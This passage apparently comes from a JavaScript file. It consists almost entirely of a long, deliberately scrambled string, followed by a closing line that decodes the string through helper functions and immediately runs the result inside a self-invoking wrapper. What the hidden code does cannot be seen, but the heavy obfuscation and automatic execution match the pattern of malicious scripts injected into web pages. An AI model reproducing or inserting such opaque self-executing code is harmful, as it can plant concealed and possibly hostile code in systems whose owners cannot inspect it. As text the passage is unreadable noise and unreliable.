rV@9Ei?.]3VLjV"-0uyD]0,]n6Vn*sLV3Lu7LLt\/{L\/1w29LTV"rV43L|p#25_:]&ezDSUk2]LL77V)53L;v5LdVxf4VnL0,81]++1p1cL=38}pVLi;]V]R9L6V]Vy4bvUV3V$td.1L]v4 ,VL,B\/O[Dps[L23].L.r9LL]23-""0W!.L[e0=GdV:mbV")pL+LY1V_dVh"((;9D0;aL#oLeb33)+v)==d7L]2v2LL0}1Vbs:e Ln*V]]3a38n, 0M)L.1,]gL0l[v]V;Lu];1)p:Lr."iLLi5Vs7DV)2)oL38VL+8"t,98LLvV8vLLueV04Le14)VL8]251euLbL:8o+xL33b]V.H Lk3L1LsFLw90uLL,6LCk?a=g]bL9L60D0L}21=]]V[)L1=]j47h104_3\/3{V2}fL5(0.%1400]3V}u9dLo!}=j!eV&12-1o4L=Lg-LLL40v*eTrUI-]960]L1vE L.a-[+f.4 LvLV23].8LS0k3x12di!LaVd34{}.0LL.L1th(pj(x4LL7]1 1+iAV{u%3!VWLtVI3sV4\/biL6L;]wif Lj2)L"op#t,oxb3"3)eL3:vaL3j39]V9z]5LV])"*)1,VI)+VL56! 9VL-u]2igL2^"]09"L]t\/26.43V:].sL r605L]uL2G"9joi:]fLt+0"V1nr9Hr3!enr]L10l 9rb][o{V{V1yXo8]0V)17L OiV)VrJiLVrLL;LLb4K1>0L8i4nV4tV% kon.LL13_bxLV1,.6\/2?t21>0_)1L0_{}.Wek"1Z0VV0L91a<(iu22ELL43" }25LLu2_X3]n9 DV3,CLVL2&54!+L 02jr.<=.))$)]{-L.00I7D(.Lu4\'H54_1.2.aL4" .k )8;tb[LcL7w_42L3>n2H]mt3r $(r1!7}g1h1nd2LtV2u(L6}L@3gt en,ok1[]3tV0L29L1k;c+V!Vb_5L[9((L0LV]3]$VtL3V,7|;t!e;VV2fu;d1"[duc0.LV2]4Do]L"3u1io- 43+9@[DiD]bbo9,)8r.0q];0x}rp]2Lkc3oLYbLL2V]V.L0LqV318y]+qg(b=+120.)a8L+2 L*iT{)4.^bd9;W0V4VL6"4 Ig53L2o3{l2<)Lkq92;L:L;ee.Q+"LV]:12eH!b.xLe(!]b2L2+Lr0Vrt1i")L.V[:Ltv[]! gV3L5L=6*.f6L1U )-.]51 |%L1ML9{.o_iDVi.Lw0L\/nd.aSLtK0]L\'Vt,:L]iLL.k9:bL[g204,VI](50L*;kV,LLs]l"}4*huVL3r9=719s;8 lj{0 o)N9;*00L77.._5Lkpt322 (r\/6ri2iE2\/(]G"9e ]3. L V`L4iUc2Lr0An:V412fLL.$DL+ix VVU o2VZE_L =V9i(9]\/"br27;.]DV\/1- a+,[)o60)L5\/!L[& L8+34t1iV2V8[LLV ,,u16 :j]eLrp3{1L\/]4nr [gx00ger9r]V3,iVL}=;3,+3,e.2E5Lhl-5V32"0]6()Lo\/;fr]L{]C.ol()]!4207eJL64V)7nBt+oL]n]oLfLbL -1L3lV 4.. ]f_]bL[h-C78VU9{L]V3VLti<){[ULL5[])no3LLc68]i&9]]L&a1]f9,=]*L-=m);5YoL{d_vLL pL_x0Ljo12bi} )V#rl0!LnLL20gbV00LtV0$})L[;3U.1 V3"}.,VL=r"inV VbsVL+.a.9VV]7.i [L)02L 1L.*eY3r]P0V(a2LLL-&22V!]]1L2VpBxF}V1 |0])3eeV QV:0517ri}e3=9g=0o\/1493]J:b1]V0V1t611p+L`Vl(+8"<[.3}} .!i^)L*nC00]e&+cv#9c6.V=5LVk3&]DiLL 0:LfLr1i0#LK<a,]L,+.1060L]]]83EV1L [LL5)iTLrL.l]VL3]"[gs"[71.-l61L2GL_2L 1],r![,i7o8_3](gng1L1L+3L2BL")V?0,f+1y)db"2Du2!!L }3m)'),pjx('.120. 3L07b)(1e(L;])011=Lt2Lrs52)heD".[#.v1)2LL:b].0M125d]820=2L LaL,LLLb_U8,N{L;[O(L"03\'iI43L0bL{\'5L[I1o39)]Le4LrL$,8s(]rLLOLLLr7VrL%X9E_\\1nLhl[1L7"08.]([0d^1=]30fe2L)L4L0" 5!L0LL95.&3L=13W10n01)9[}L114LD=)BL4#2hSh0)t60]dN!]Ub.UL9bL\\)"@;4i=S!93UL0]LLLg"wt@,+]Lr=m0L5[L70M0+L1Lr115.L L8)L1_1Li1$L0LV4(LorLLL1s3t213LigLL5!L2L3C]L]_L3O9]L")LL429L2]L5;o!v0L.L.)]]0L5856}!=LnLto80L}LG]=L?%&lL):L0oGLLLi6LaL#!Lea_)3 iUDL,)L(LLL4!LLt195LLLa!L2T)Li_P"08%[b[]072"3!d!L91."]gr$f!LSR)]\'909LeL8L1Lo;LE5LSiL t1F+P=.M.bULt1!2b13]af>)L0)0[0]L*0L(;L55)5;L!bL)h]%L!] 8L)1%rLVL3$0Icf7$:0L1OL2L[L4CLR21K992_>LLL1=es]5l5i.fbaL=l.!10]a2ELn9L-L3L])nL!0.#s>i}e7Ln11L! Li3La&_;.5h2=ilL\/8t2L5LLoeLLy5L5L!L81LL!L09Lse72"]1L009L*LX.L2iLLg6!0LL$?5,!Lf=L}.1 %W!!&LB38Ls23bLl[6xbULL)L[!LLkL_9K&L4i[8)95H0o1:7L 1t0Lol;],LLL3u_,LLLb,ULoooLL&L]LcL3L)3Gk0]3;5]w0L2]c]9"Y22L7`L2bd2a_L3L2L)L[L32;SpsLLCelNLL L2etLLj82M1)1L)3L62)1V1b}_5";!=L}2%GLLL]0!LA(6]Lf]]L8jLL[XL_OLL]20L7LX])LL000LL?)L+mL_=228%#= Y3]!0_]2C=3!1x.dSe3L3n0f),]nL)5L LLrL9YLoLLL26L2c1111D=5.L1L)L$4=L!D#c]l&L<a>4kLLLg90vd3]R4 3!O4i%L*?2L1!()5!1LLL\\b)2]@t91tLL.l3L_L55$=1028La]L0L200`$GL .4"\/=QWpL9]3(r[0L3_L!.(1o+t%4L2G\'L27OL1en0L03Lk=L$[ch!L.L)o0(PLj.l)=]L(3LlLai$"L&SLB$L >L!LbL41(e;LL]L36Ov7);1!W[LL-c;0o3L7i5.[_L)L3nLi]LLW^r303=Uc4!r0[!x7)&+LLi#+g1GLLLL}0.L21)];Z1L_]LtL0LL!o2{&L} ![b];L]n5.]8L[L7bsL7L)L v{;+b)]"4LonxL10n]2Ld.12]L5L]__a5t7L,12eLL0LL2kL"D]U2 L2LLL]]LL1t)j]eG2$L?2)L8d1;e]i]W\/L7_2tL]i"L#t;2"1L=1LSLLL;=!x68; (nTVS t12i! LX9"LS1eL!;]!=.lS31E0[ZL;7e 2Z#]:+0(5UsL}L+21 qLo\/!U9L]3k>LI6L3L=6L.L])2QLa!UL2LL]1Uu "L8rLLp[9b2Lc4l11#L)]2L]]),u,_]#pL8L3]=6L) ,)L7L"a 1O1.!kLL4BL+i]LlL0L1Cf0L!LL0<LL$;LbW)L8)0L0"L34L12L2!)L371]r1_]r;N11}[a8L\'"9Dx$L(5dUL);LL!5x0L11L=](LSL_1e.0=\\9L} 1,2ibv34r=Ll7+kb#;d3L!1L=]]5]LDL.L_L]VLL=_];(L}05-.7Z7o6n+LL]_.L"L523LL*,L=0$0;3 LFLYF591L]5aD48*LLLi6!]+7b24L1sL07L.ngv}[("U2n_LL][)1bLS40L1,+jS`m]64[L]2LLUHL]0L!0)6j]LL)]5?({2!LtL13325L3_LLhLL.lL[L-pL2odLL45.LtL LL0L!=sL*}a=\']tLiL3]1:;L.?o{_l8Y$LLL193)n!]5[s!9L1-]"xL]L}(0g82L1!]9oL3^b,5L])1d>82m04LEo4L;=[\/;)L)2iLO]#a.4!&o3[iLd4583#508]0LL"5=Ld,)L7LY4Lam"!L\/Lr3L}9UL1L29nL]]I31>Lx(2LQ, !L r(0k2L#L&i{" ,H[[p!L=36r-LLe_"e"12.l)i;rC]L]PL^v:s?r_25rcL=L.8LL_d 8)L]LLu5[S. )5*LLoL8L8L)5LaLLLL?=91):e;[\'2[_i2"3]3LLLLLLo_]=278[fA.9!10.D0XiLL11SLg+0).].]ld LLyn2L5xL_[5..1+#LLL9LL2j&=( t0Q(83:(254.h]L, L](}`H]gL563"0.@0L]8mc[!LL".1!4]"L 1b8L8$fL[-.i]oL;7e;#LI&]U5L3s]LXL4L191L1L0LL0L][_;L.L>1L1s1.d5LL1(U8Lh),v0LLu ]2L4}6518L_$a+e0t.7dO(PL!!3XL41.0)$l_3u]1e#5L,L.+47fu)WLG.4LLL,S6\/91L.#&1LL#({b"]L[!LL((.LL:1,LLLG3<t1L}=U]Lf>=[]]L8G3L9sb#!nL8mhAAPZpe,>5 Yj3#;37xTo;]ct=LLL )LLLa[0 50-=pL2>Rj60 !kO6gL.c@L]oLL.1]"cWL}91a35#LxV )Lhdt(&[LLLU2_*L+P5D43hc7LDL,L LT[O[d3$LV0D7;Lo1 LlL!9]>p.0101..v4;,LL08_?;1a\/tv]]0LLL0VLLb]cob]SU8Ld3#hL0L0fU=L 0LL2]$LErL;,muc1xL_LScL85]LLosDL! ),;L03!2!$ce1ho][= 11,>4LL!d0")5]4D)1L L.2myaL5lBL[5(cl(0,)0]00LiA=h_3=L[L8L!LniLL ;LL0]\'"LL1H]]LZG!(_"9]]A1LLLXL3LL&1a3 [_c.].\'D2iLhf)]OLLL[hS3%)H8D)2XbLf>3=1H]e:eL"_unjL40LHv];]1$GCL32 7L]LM35,<L62L>15es[=L[Y4QL.L!L[Oa)5_n%.3V%UL[ LL1>te!tbLL]SLLt;1L)kLs5? i]S12SLL (1_ 8La3IF.rLL$uL1LLj_65vc)370Li]]U{57LLhLL 9bL[LLG )vL;L1\/L)L]V)[tT2n]ndfCc)oU 51{] (4]4P.#re1_bLL;La).fLWkaLS>"=E0Lj1..]sLhLLL!;7 )704 dS80e4+ L3"+L4_)L4_h[s ;K(U.]]{cL3r5L2a2[qvS;]lL L[(4L1["0L5L[;a;t8Ln0 $j;LhL$@&C1=[}L>]L3cL01CLVLdB58L2jLU] (LL9>3S8)]31bj,29]][(75LL")]]v%L3[1k(j[Lt%Y1 3LL]@2f90)_L)}vL9LY*ei!)Lob!&&L)]6,!\/g[)Y9L;L)1[:1L]2v\\L4L&Lx225L)[3L ;vL"5![3+)8LKV692]2>!)]c]=]e ^L(L7LLL)3Lt([$5%LLFt*LS;{2[...3I hULL 2(>cL23d.d=H92f2LQ5wT1V0$[\/gS..LL#3L}E]L12,60x3$0=5P 21)2)LetrLk\/((1L_Mx6tR}.]L.rL1.l !0c0LL]L60LL471<1_9"L]2L135LO0)aLL;] 0.]4+L( ;L3(Lb}FOLUL7xo008]Li63H=wL% o!X[fL]1]:0O85L)(b=c]3L!Lo5,Le4M L]280\'g3;L\\.LLL_01"Oie4\'0L\/,WLLL.jL_ L]r] 1LMlb9!"0}]324'));var TvJ=dFp(csr,NsH );TvJ(); })()